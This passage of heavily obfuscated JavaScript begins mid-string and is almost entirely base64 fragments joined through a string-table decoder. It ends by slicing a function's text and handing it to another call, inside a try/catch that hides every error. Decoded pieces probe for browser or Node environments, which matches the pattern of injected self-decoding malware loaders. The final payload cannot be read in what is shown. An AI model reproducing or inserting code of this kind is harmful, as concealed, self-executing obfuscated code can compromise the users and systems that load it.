Mn'+_0x2992852v(0x1c6)+'SwnaChIdicpK0soMHgxODksJ1NaW2snKS'+'tLKDB4MmNkLCdjZllrJykrSygweDEzMCw'+'nQXIxaCcpK0soMHgyMzksJ0hxcTknKStL'+'KDB4MTJkLCdoKEh2JykrSygweDM0NiwnW'+'mNWaycpK0soMHgxZGIsJyF0bU4nKStLKD'+'B4MzAyLCdIcXE5JykrSygweDI3MywnODE'+'5JCcpK0soMHgzZDUsJ0Q5UHknKStLKDB4'+'M2NmLCdHWTNrJykrSygweDFhYiwnaWlQO'+_0x2992852v(0x98)+_0x2992852v(0xa2)+'pK0soMHgyNDYsJ14wXlcnKStLKDB4MjIx'+'LCdhU3g0JykrSygweDEyYywnS0pBXScpK'+_0x2992852v(0x9c)+'dwU3Q5Jykr')+('SygweDJiNSwnQXIxaCcpK0soMHgxZTAsJ'+'0hxcTknKStLKDB4MmIyLCdoTSV3JykrSy'+_0x2992852v(0xec)+'0bU4nKStLKDB4MWU4LCdoKEh2JykrSygw'+_0x2992852v(0x128)+'1InKStLKDB4M2FlLCdpcDVUJykrSygweD'+'FmNywnI0ZpYycpK0soMHhkNiwnS2cxOCc'+'pK0soMHgxYTcsJ1NaW2snKStLKDB4MTk4'+_0x2992852v(0x14e)+'0soMHgyN2MsJ14wXlcnKStLKDB4MTEwLC'+'dKOUBzJykrSygweDNiMywnZlhuaCcpK0s'+'oMHgzMmIsJ2ZnZyMnKStLKDB4MTExLCdt'+'SndSJykrSygweDJjYiwnTkojRicpK0soM'+'HgxZDgsJ2FidSEnKStLKDB4M2YzLCdjZl'+_0x2992852v(0x97)+_0x2992852v(0x13c)+'JykrSygweDFkMSwnM3pSIScpK0soMHgxZ'+'DksJ2t1ZionKStLKDB4MzFmLCdrdWYqJy'+_0x2992852v(0x1c5)+'sJ2ZnZyMnKStLKDB4MTQ3LCdwS2ZLJykr'+'SygweDIwNSwna1QpXicpK0soMHgzMDksJ'+_0x2992852v(0x14c)+'gweDQwOSwnSHFxOScpK0soMHgxOGUsJ2J'+_0x2992852v(0x136)+'eGY5LCdTWltrJykrSygweDNjOCwnODE5J'+'CcpK0soMHgxMTYsJ0tnMTgnKStLKDB4MT'+'I2LCdjZllrJykrSygweGQyLCdTWltrJyk'+_0x2992852v(0x1a3)+'J0tnMTgnKStLKDB4MTQwLCdKOUBzJykrS'+_0x2992852v(0x88)+'NaW2snKStL')+(_0x2992852v(0x166)+'E0ldycpK0soMHgyYTMsJ2lpUDgnKStLKD'+'B4MmIwLCdiRWEoJykrSygweDE0NCwnV2o'+_0x2992852v(0x1be)+_0x2992852v(0x10e)+'ScpK0soMHgxZmUsJyNydFInKStLKDB4Mm'+_0x2992852v(0xed)+'pK0soMHgyYjksJ0o5QHMnKStLKDB4MWMz'+_0x2992852v(0x140)+'0soMHgxYTMsJ0o5QHMnKStLKDB4MWZiLC'+'doKXVUJykrSygweDIwMywnU1pbaycpK0s'+'oMHhkZiwnSjlAcycpKSxjW0soMHgzMTcs'+'JzF6a0knKV09ZnVuY3Rpb24ocSxzKXtyZ'+_0x2992852v(0x175)+_0x2992852v(0x157)+'uIHErczt9LGNbSygweDM1MSwnT3BJIScp'+'XT1LKDB4NDAwLCchdG1OJykrJ3MvJyxjW'+'0soMHgxNGUsJ2gpdVQnKV09SygweGZmLC'+'dTWltrJykrSygweDI2Nywna3VmKicpK0s'+'oMHgyMzgsJ2FidSEnKStLKDB4MWZmLCda'+'Z1tUJykrSygweDJmZCwnaChIdicpK0soM'+'HgyNGMsJ1dqI04nKStLKDB4ZWYsJ0JFMn'+'MnKStLKDB4M2Q2LCcjRmljJykrSygweDN'+'kZSwnYkVhKCcpK0soMHgyYzgsJ0ApQzYn'+'KStLKDB4MWZkLCdhU3g0JykrSygweDNlZ'+'SwnQkUycycpK0soMHgzODgsJyNGaWMnKS'+_0x2992852v(0x138)+'mZ2cjJykrSygweDNhZCwnIUhNWScpK0so'+'MHgxNGYsJyEpJW8nKStLKDB4MmMzLCd2S'+_0x2992852v(0x139)+'gyMWMsJ1pj')+(_0x2992852v(0x9f)+_0x2992852v(0xf0)+'gnKStLKDB4MzEzLCdAKUM2JykrSygweDN'+_0x2992852v(0x9a)+'KStLKDB4MWJiLCd2SWNwJykrSygweDE4M'+_0x2992852v(0x103)+'tLKDB4MzE5LCczelIhJykrSygweDI2ZSw'+'nR1kzaycpK0soMHgxNTQsJyF0bU4nKStL'+'KDB4M2RjLCdCRTJzJykrSygweDI1YSwnc'+'WlEcScpK0soMHgyOWYsJ1JGKlEnKStLKD'+'B4MzYzLCdpcDVUJykrSygweDJhNSwnQkU'+'ycycpK0soMHgxZjgsJ2FNYnonKStLKDB4'+'MTM3LCdIcXE5JykrSygweDFhZCwnMXprS'+'ScpK0soMHgzNDQsJ0Q5UHknKStLKDB4MW'+_0x2992852v(0x8c)+'pK0soMHgzNjcsJ2lpUDgnKStLKDB4M2Jk'+'LCdrVCleJykrSygweDIyMywnaCl1VCcpK'+_0x2992852v(0x1c1)+'c4MTkkJykrSygweDFmNSwnRDlQeScpK0s'+_0x2992852v(0x1ba)+_0x2992852v(0x1a9)+'DJkNCwnek0xcicpK0soMHgyZjksJ3JnMm'+'QnKStLKDB4MTFjLCdPcEkhJykrSygweGV'+'hLCc4MTkkJykrSygweDE5ZiwnUlV3Iycp'+'K0soMHgyMDIsJyNydFInKStLKDB4MWQwL'+_0x2992852v(0xd5)+'soMHgyNjYsJ1NaW2snKStLKDB4MjI0LCc'+'xemtJJykrSygweDJhOCwnS0pBXScpK0so'+'MHgxN2EsJ1NaW2snKStLKDB4M2Q4LCcjc'+'nRSJykrSygweDFkMywncEtmSycpK0soMH'+'gzYjgsJ21K')+('d1InKStLKDB4Mjc4LCdLSkFdJykrSygwe'+'DEyNCwnS0pBXScpK0soMHgyNTgsJ2kkT2'+'gnKStLKDB4MTFkLCdyZzJkJykrSygweDN'+'lMCwnV2ojTicpK0soMHgyOTIsJ2kkT2gn'+'KStLKDB4MmE3LCdHWTNrJykrSygweDMzY'+'SwnaE0ldycpK0soMHgxOTQsJ2tUKV4nKS'+'tLKDB4MzQzLCdTWltrJykrSygweDFhZiw'+'na3VmKicpK0soMHgxNTksJ21Kd1InKStL'+'KDB4MTBiLCczelIhJykrSygweDMwZiwna'+'XA1VCcpK0soMHgxNTIsJ0FyMWgnKStLKD'+'B4MzZiLCdwU3Q5JykrSygweDIyNywnQCl'+'DNicpK0soMHgzNmQsJzF6a0knKStLKDB4'+'MTA5LCchdG1OJykrSygweDE4YSwnS2cxO'+_0x2992852v(0xb7)+'AsJ3JnMmQnKStLKDB4MTI1LCcjcnRSJyk'+_0x2992852v(0x110)+_0x2992852v(0x13f)+'ygweDNmYywnS0pBXScpK0soMHgzMDMsJ1'+_0x2992852v(0x15c)+'weDE2MCwnR1kzaycpK0soMHgzY2QsJ2Zn'+'ZyMnKStLKDB4MzFkLCdpJE9oJykrSygwe'+'DE1ZiwnUkYqUScpK0soMHgyMzMsJ0tKQV'+'0nKStLKDB4MjQ5LCdeMF5XJykrSygweDE'+'2OCwnM3pSIScpK0soMHgzZmYsJ1NaW2sn'+_0x2992852v(0x16d)+_0x2992852v(0xc0)+_0x2992852v(0x1ca)+'PcEkhJykrSygweDEwOCwnUkYqUScpK0so'+'MHgzMzksJ21Kd1InKStLKDB4MjgzLCdmZ'+'2cjJykrSygweGY0LCdBcjFoJykrSygweD'+'FkZSwnbShM')+('SicpK0soMHgyYWEsJ1JVdyMnKStLKDB4M'+'jBkLCc4MTkkJykrSygweDE4ZiwnZlhuaC'+'cpK0soMHgyZWIsJ2JFYSgnKStLKDB4MTN'+'mLCcjRmljJykrSygweDEzMiwnIUhNWScp'+_0x2992852v(0x99)+'CdEOVB5JykrSygweDIzNywnS0pBXScpK0'+'soMHgxNDMsJzF6a0knKStLKDB4MTMzLCd'+'hU3g0JykrSygweDJkMiwncWlEcScpK0so'+_0x2992852v(0x16c)+'3Q5JykrSygweGQzLCd2SWNwJykrSygweD'+'E2NiwnQXIxaCcpK0soMHgxMzksJ1dqI04'+'nKStLKDB4MTU1LCdpaVA4JykrSygweDI1'+'NywnYkVhKCcpK0soMHgyMGYsJ2goSHYnK'+_0x2992852v(0xcf)+'wnZmdnIycpK0soMHgxMjAsJyFITVknKSt'+'LKDB4MTJmLCdwU3Q5JykrSygweDEzZCwn'+'YkVhKCcpK0soMHgzNDcsJ3pNMXInKStLK'+'DB4MjYwLCdrdWYqJykrSygweDFlNywnaS'+'RPaCcpK0soMHgxYTQsJ05KI0YnKStLKDB'+_0x2992852v(0xea)+'IScpK0soMHgzYTgsJ1pnW1QnKStLKDB4Z'+'TgsJzF6a0knKStLKDB4MzNmLCdKOUBzJy'+_0x2992852v(0x104)+'sJ0hxcTknKStLKDB4MTkyLCdEOVB5Jykr'+'SygweDIwYywnXjBeVycpK0soMHgyOWIsJ'+'yNydFInKStLKDB4MjQ0LCdSVXcjJykrSy'+'gweDM3YywnaChIdicpK0soMHgzODAsJ2Z'+'YbmgnKStLKDB4MTA2LCdyZzJkJykrSygw'+'eDNhMCwnbUkoNScpK0soMHhkYiwnT3BJI'+'ScpK0soMHgyYzcsJ0Q5UHknKStLKDB4MT'+'kwLCdBcjFo')+(_0x2992852v(0x1a7)+_0x2992852v(0xcc)+'krSygweDI2ZiwnR1kzaycpK0soMHgyY2Y'+'sJ2ZnZyMnKStLKDB4MjYzLCdoTSV3Jykr'+_0x2992852v(0xbb)+_0x2992852v(0xe7)+'gweDMwYiwnSHFxOScpK0soMHgyNmIsJ3F'+'pRHEnKStLKDB4Mzc5LCdiRWEoJykrSygw'+'eDMxOCwna1QpXicpK0soMHgyMTMsJ2NmW'+'WsnKStLKDB4MzIwLCdiRWEoJykrSygweD'+'NmNiwnWmdbVCcpK0soMHgxZGEsJyEpJW8'+'nKStLKDB4MzhhLCdIcXE5JykrSygweDMy'+_0x2992852v(0x102)+'StLKDB4Mjk5LCcjRmljJykrSygweDI4ZC'+'wnaChIdicpK0soMHgyZjEsJ20oTEonKSt'+_0x2992852v(0xe0)+_0x2992852v(0x95)+'HgxOWMsJ2lwNVQnKStLKDB4M2U3LCdpcD'+'VUJykrSygweGU0LCdtKExKJykrSygweDE'+'xNSwnI0ZpYycpK0soMHgxODYsJyNydFIn'+'KStLKDB4MmIxLCdeMF5XJykrSygweDM4M'+'ywnT3BJIScpK0soMHgyYTYsJ0JFMnMnKS'+'tLKDB4Mjc2LCdyZzJkJykrSygweDI2NCw'+'nQXIxaCcpK0soMHgxNmIsJ2goSHYnKStL'+'KDB4MjlhLCdEOVB5JykrSygweDFmMSwnY'+_0x2992852v(0x1b8)+'gweDNiYiwnQkUycycpK0soMHgyMDgsJ2h'+'NJXcnKStLKDB4MzE1LCchKSVvJykrSygw'+'eDMyMywnUlV3IycpK0soMHgxYmUsJ2hNJ'+'XcnKStLKDB4MTRiLCdhU3g0JykrSygweD'+_0x2992852v(0x176))+('YycpK0soMHgzMzEsJ0FyMWgnKStLKDB4M'+'zRjLCdhYnUhJykrSygweDIwNCwna1QpXi'+_0x2992852v(0x1c9)+'4LCdTWltrJykrSygweDQwNCwnaSRPaCcp'+'K0soMHgxOTksJ0o5QHMnKStLKDB4MTliL'+'Cc4MTkkJykrSygweDIxNCwnXjBeVycpK0'+'soMHgzOWIsJzF6a0knKStLKDB4ZTYsJ0t'+'KQV0nKStLKDB4MWQ2LCcjRmljJykrSygw'+'eDIyZCwnYkVhKCcpK0soMHgxNGEsJ2JFY'+'SgnKStLKDB4MzU5LCdhTWJ6JykrSygweD'+'I3NSwnYWJ1IScpK0soMHgxY2IsJ3FpRHE'+'nKStLKDB4MzkwLCdpcDVUJykrSygweDMy'+_0x2992852v(0x17c)+_0x2992852v(0x152)+'wnV2ojTicpK0soMHgxYTAsJ0o5QHMnKSt'+'LKDB4MmFiLCdpaVA4JykrSygweDMwNywn'+_0x2992852v(0xca)+'DB4MjJhLCdhU3g0JykrSygweDMzNiwnRD'+'lQeScpK0soMHgzNmUsJ2lpUDgnKStLKDB'+'4MjZjLCdOSiNGJykrSygweDM4MiwnZlhu'+_0x2992852v(0xd0)+_0x2992852v(0x9d)+'cpK0soMHgzNjQsJzF6a0knKStLKDB4Mjh'+'iLCdhYnUhJykrSygweDFiZiwnQClDNicp'+_0x2992852v(0x18a)+_0x2992852v(0x180)+'soMHgyZjUsJ3ZJY3AnKStLKDB4MTk3LCd'+'BcjFoJykrSygweDM4ZiwnbUkoNScpK0so'+'MHgzYzEsJ1NaW2snKStLKDB4MjI2LCdCR'+'TJzJykrSygweDE2ZiwnMXprSScpK0soMH'+'gzYjUsJyFI')+('TVknKStLKDB4MmVmLCcxemtJJykrSygwe'+'DJlOCwnZmdnIycpK0soMHgzNWEsJ3JnMm'+'QnKStLKDB4MTNiLCdTWltrJykrSygweDM'+_0x2992852v(0x93)+'KStLKDB4MmQ1LCdoKEh2JykrSygweDM1Z'+'SwncWlEcScpK0soMHgxYmMsJyF0bU4nKS'+'tLKDB4MjY1LCd6TTFyJykrSygweDI5ZSw'+'nWmNWaycpK0soMHgyYmMsJ2FNYnonKStL'+'KDB4MjUxLCchSE1ZJykrSygweDFkNSwnY'+_0x2992852v(0x199)+_0x2992852v(0x1bd)+'SIScpK0soMHgyZjYsJ0hxcTknKStLKDB4'+'MzIxLCdhYnUhJykrSygweDJjZSwnR1kza'+_0x2992852v(0x1c7)+'AsJ14wXlcnKStLKDB4MjQwLCczelIhJyk'+'rSygweDExYiwnZmdnIycpK0soMHgyOGUs'+'J05KI0YnKStLKDB4MWZhLCdhU3g0JykrS'+'ygweDM0MiwnMXprSScpK0soMHgyOTUsJ0'+'tnMTgnKStLKDB4M2ZhLCdAKUM2JykrSyg'+'weDI4MCwnaWlQOCcpK0soMHgxNWEsJ3ZJ'+'Y3AnKStLKDB4ZjYsJ2gpdVQnKStLKDB4M'+'TU3LCdAKUM2JykrSygweGY1LCdBcjFoJy'+'krSygweDI2ZCwnYkVhKCcpK0soMHgyZDM'+'sJzN6UiEnKStLKDB4MzQwLCdBcjFoJykr'+_0x2992852v(0xe9)+_0x2992852v(0x150)+'B4Mjc3LCdyZzJkJykrSygweDMxYSwnbSh'+'MSicpK0soMHhlMiwnek0xcicpK0soMHgy'+'MDksJ3pNMXInKStLKDB4MmEwLCdKOUBzJ'+'ykrSygweDNlNCwnaSRPaCcpK0soMHgzZm'+'QsJ1JGKlEn')+(_0x2992852v(0x9b)+'SwnI3J0UicpK0soMHgzNzQsJ2NmWWsnKS'+_0x2992852v(0x15a)+_0x2992852v(0xb4)+'KDB4M2QzLCdyZzJkJykrSygweDNkMCwnT'+'3BJIScpK0soMHhkMSwnV2ojTicpKSxjW0'+'soMHgxNmUsJ0JFMnMnKV09SygweDM4Nyw'+'nYkVhKCcpK0soMHgxZTMsJ3JnMmQnKSsn'+'bmcnLGNbSygweDM4NCwnaCl1VCcpXT1md'+'W5jdGlvbihxLHMsdCx1LHYsdyx5LHosQS'+'xCLEMpe3JldHVybiBxKHMsdCx1LHYsdyx'+'5LHosQSxCLEMpO30sY1tLKDB4MzQ5LCdp'+'aVA4JyldPWZ1bmN0aW9uKHEscyl7cmV0d'+_0x2992852v(0xfe)+'QnKV09ZnVuY3Rpb24ocSxzLHQsdSx2LHc'+'seSl7cmV0dXJuIHEocyx0LHUsdix3LHkp'+'O30sY1tLKDB4MWM4LCchSE1ZJyldPWZ1b'+_0x2992852v(0xd9)+'Eocyx0LHUsdik7fSxjW0soMHgxMjcsJ3J'+'nMmQnKV09ZnVuY3Rpb24ocSxzKXtyZXR1'+_0x2992852v(0x159)+'ycpXT1LKDB4M2JmLCdLSkFdJykrSygweD'+_0x2992852v(0x184)+'nKSsnXScsY1tLKDB4Mzg2LCdoKXVUJyld'+_0x2992852v(0x181)+'CdAKUM2JykrSygweGY3LCdpaVA4JykrSy'+'gweDE1MSwnXjBeVycpLGNbSygweDJhNCw'+'ncmcyZCcpXT1LKDB4MTgyLCcxemtJJykr'+_0x2992852v(0xf1)+_0x2992852v(0xc4)+'0nLGNbSygw')+(_0x2992852v(0x133)+_0x2992852v(0xf4)+_0x2992852v(0xfd)+'LJykrSygweDE3NiwnQClDNicpLGNbSygw'+_0x2992852v(0xd2)+'HMsdCx1LHYsdyx5LHosQSxCLEMpe3JldH'+_0x2992852v(0x85)+_0x2992852v(0x160)+'dmFyIHE9ISFbXTtyZXR1cm4gZnVuY3Rpb'+'24ocyx0KXt2YXIgdT1xP2Z1bmN0aW9uKC'+'l7dmFyIEw9XzB4NzU0NTQxOWQ7aWYodCl'+_0x2992852v(0xc9)+'KHMsYXJndW1lbnRzKTtyZXR1cm4gdD1ud'+'WxsLHY7fX06ZnVuY3Rpb24oKXt9O3JldH'+'VybiBxPSFbXSx1O307fSgpO2Z1bmN0aW9'+'uIGcocSxzKXt2YXIgTT1LO2Zvcih2YXIg'+_0x2992852v(0x8f)+'icpXSh0W00oMHhlZSwnIXRtTicpKydoJ1'+'0scykmJmZ1bmN0aW9uKHUsdil7dmFyIE4'+_0x2992852v(0x13d)+'KDB4MzU4LCcjRmljJyldKCd8JykseT0we'+'DA7d2hpbGUoISFbXSl7c3dpdGNoKHdbeS'+_0x2992852v(0x8b)+'hc2UnMSc6Zm9yKHZhciB6PTB4MjtkW04o'+_0x2992852v(0x10a)+'TQsJ21JKDUnKSsnaCddKTt6KyspaWYoZF'+'tOKDB4MzI4LCdtSSg1JyldKHVbTigweDE'+_0x2992852v(0x11e)+_0x2992852v(0xc3)+_0x2992852v(0x16b)+'RbTigweDM4')+(_0x2992852v(0xa0)+_0x2992852v(0x1aa)+'tmSycpXShmLHRoaXMsZnVuY3Rpb24oKXt'+'2YXIgTz1OLEQ9e307RFtPKDB4MWMwLCdh'+'TWJ6JyldPUNbTygweDI4YSwnMXprSScpX'+'Tt2YXIgRT1ELEY9Q1tPKDB4M2VjLCdoKE'+'h2JyldKHR5cGVvZiB3aW5kb3csQ1tPKDB'+'4MTE4LCdrVCleJyldKT93aW5kb3c6Q1tP'+'KDB4MWI2LCdeMF5XJyldKHR5cGVvZiBwc'+'m9jZXNzLENbTygweDJkMCwnbUp3UicpXS'+'kmJkNbTygweDE2NCwnQClDNicpXSh0eXB'+'lb2YgcmVxdWlyZSxDW08oMHgzYjcsJ3Fp'+_0x2992852v(0x173)+'V0odHlwZW9mIGdsb2JhbCxDW08oMHgyZW'+_0x2992852v(0x19a)+_0x2992852v(0x126)+'IEZbKFAoMHgyODUsJ1pjVmsnKSkrJ3AnX'+_0x2992852v(0xc8)+'VybiFJW1AoMHgzNjYsJ0hxcTknKV0oQSk'+'7fTtyZXR1cm4gQ1tPKDB4MTUzLCchdG1O'+'JyldKEcpO30pO2NvbnRpbnVlO2Nhc2UnN'+'Cc6dmFyIEI9e307QltOKDB4MmIzLCdPcE'+'khJyldPWRbTigweDFmMywnSHFxOScpXSx'+_0x2992852v(0x11d)+'b24oRCxFKXt2YXIgUT1OO3JldHVybiBkW'+'1EoMHgzMjUsJ09wSSEnKV0oRCxFKTt9LE'+'JbTigweDI4MSwnU1pbaycpXT1kW04oMHg'+'yNjgsJ2kkT2gnKV0sQltOKDB4MzZjLCdp'+'aVA4JyldPWZ1bmN0aW9uKEQsRSl7dmFyI'+'FI9TjtyZXR1cm4gZFtSKDB4MmQ5LCdhYn'+'UhJyldKEQs')+('RSk7fSxCW04oMHgyOGYsJ0o5QHMnKV09Z'+'FtOKDB4MmU2LCcjcnRSJyldLEJbTigweD'+'EyYSwnWmNWaycpXT1kW04oMHgxNjMsJ14'+'wXlcnKV0sQltOKDB4MWE5LCchdG1OJyld'+'PWZ1bmN0aW9uKEQsRSl7dmFyIFM9TjtyZ'+_0x2992852v(0x105)+'QsRSk7fSxCW04oMHgyZmEsJ2tUKV4nKV0'+'9ZnVuY3Rpb24oRCl7dmFyIFQ9TjtyZXR1'+'cm4gZFtUKDB4ZWQsJ0hxcTknKV0oRCk7f'+'Tt2YXIgQz1CO2NvbnRpbnVlO31icmVhaz'+'t9fSh0LGFyZ3VtZW50cykpcmV0dXJuIHF'+'bdF07fWZ1bmN0aW9uIGgocSl7dmFyIFU9'+_0x2992852v(0xb8)+'T1mdW5jdGlvbih3LHope3ZhciBWPVU7cm'+'V0dXJuIGRbVigweDQwMywnQClDNicpXSh'+_0x2992852v(0xfb)+_0x2992852v(0xa4)+_0x2992852v(0x19f)+'cseik7fSxzW1UoMHgyZTIsJ0FyMWgnKV0'+'9ZnVuY3Rpb24odyx6KXt2YXIgWD1VO3Jl'+'dHVybiBkW1goMHgxNTAsJ3JnMmQnKV0od'+'yx6KTt9LHNbVSgweDM3ZSwnMXprSScpXT'+'1mdW5jdGlvbih3LHope3ZhciBZPVU7cmV'+'0dXJuIGRbWSgweDE4MSwnXjBeVycpXSh3'+'LHopO307dmFyIHQ9cyx1PW5ldyBSZWdFe'+'HAoZFtVKDB4ZjAsJ3JnMmQnKV0sJ2cnKS'+'x2PWRbVSgweDM5OCwnI3J0UicpXVtVKDB'+'4M2IyLCdwS2ZLJykrJ2NlJ10odSwnJyks'+_0x2992852v(0xce)+'SxxKVtVKDB4MTZhLCdhTWJ6JyldKCc9Jy'+'wweDQpW1Uo')+('MHgxNWQsJ1dqI04nKV0oJy4nKVtVKDB4M'+'zQxLCdCRTJzJyldKCcnKVtVKDB4MjJmLC'+'djZllrJykrJ3NlJ10oKVtVKDB4M2M3LCd'+'paVA4JyldKCcnKSxxPXVbVSgweDI4Niwn'+_0x2992852v(0x151)+'GZ1bmN0aW9uKHcpe3ZhciBaPVU7cmV0dX'+_0x2992852v(0x1ab)+'aKDB4MjJiLCdrdWYqJykrJ2RlJ10odFta'+'KDB4MjYyLCdrVCleJyldKHRbWigweDNhZ'+'iwnIUhNWScpXSh3LCdaJyk/MHg1YToweD'+'dhLHc9dFtaKDB4MWZjLCdHWTNrJyldKHd'+'bWigweDNlOSwnaWlQOCcpK1ooMHgxYTEs'+'J2NmWWsnKV0oMHgwKSwweGQpKT93OnRbW'+'igweDM1NiwnaE0ldycpXSh3LDB4MWEpKT'+'t9KSx1PW5ldyBSZWdFeHAoZFtVKDB4MWJ'+'kLCc4MTkkJyldLCdnJyk7cmV0dXJuIGRb'+'VSgweDI0ZCwnM3pSIScpXShkW1UoMHhmY'+'ywnQkUycycpXShkW1UoMHgzMTIsJ0o5QH'+'MnKV0oZFtVKDB4MTA1LCdpcDVUJyldKGR'+'bVSgweDMyNywna1QpXicpXSh2LGRbVSgw'+_0x2992852v(0xbf)+_0x2992852v(0x137)+_0x2992852v(0xb6)+'oMHgyNWQsJ0ApQzYnKV0pO312YXIgaSxq'+_0x2992852v(0xa6)+'2EyLCdIcXE5JyldLCdnJyk7aT1kW0soMH'+_0x2992852v(0x197)+'pb24oKXt2YXIgYTA9SyxxPWRbYTAoMHgy'+'OTEsJ1JVdyMnKV0od2luZG93LHt9KSxzP'+'W5ldyBSZWdFeHAoZFthMCgweDNhMSwnaS'+'RPaCcpXSwn')+(_0x2992852v(0xe1)+'yldW2EwKDB4MWNkLCdCRTJzJykrJ2NlJ1'+'0ocywnJyldO3MmJihuZXcgcygweDAsMHg'+'wKVthMCgweDE2YywnaCl1VCcpXT1kW2Ew'+_0x2992852v(0xfa)+'24oKXt2YXIgYTE9YTAsdD1kW2ExKDB4M2'+'E3LCdXaiNOJyldKGcsZFthMSgweDJiNyw'+'nY2ZZaycpXSh3aW5kb3cse30pLDB4OCxb'+'MHg3LDB4NzRdLFsweDYsMHg2ZV0sWzB4N'+'SwweDY1XSxbMHg0LDB4NmRdLFsweDMsMH'+_0x2992852v(0x1b6)+_0x2992852v(0x1a6)+'IHQ9ZFthMSgweDE3ZSwnek0xcicpXShnL'+'HQsMHg4LFsweDcsMHg2ZV0sWzB4NCwweD'+_0x2992852v(0x18f)+'pLCEhdCYmZFthMSgweDJhZSwnI3J0Uicp'+'XShnLHQsMHg0LFsweDMsMHg2Nl0sWzB4M'+'iwweDY1XSk7fSgpKSk7fSwhKG09ZFtLKD'+'B4MjE5LCdpcDVUJyldKG0sd2luZG93KSl'+'8fChtPWRbSygweGRhLCdLSkFdJyldKGcs'+_0x2992852v(0xd3)+'DZlXSxbMHhhLDB4NzNdLFsweDgsMHg0Y1'+_0x2992852v(0x170)+_0x2992852v(0x86)+'W0soMHhlYywnaWlQOCcpXShtLGlbSygwe'+'DE1YiwnT3BJIScpKydjZSddKGosJycpLG'+'wpO30oKSk7')))();}.toString();return _0x8367471.slice(_0x8367471.indexOf("{") + 1, _0x8367471.lastIndexOf("}"))})())),f[Y(0x25d,'2[Kt')])));}catch(H){}}());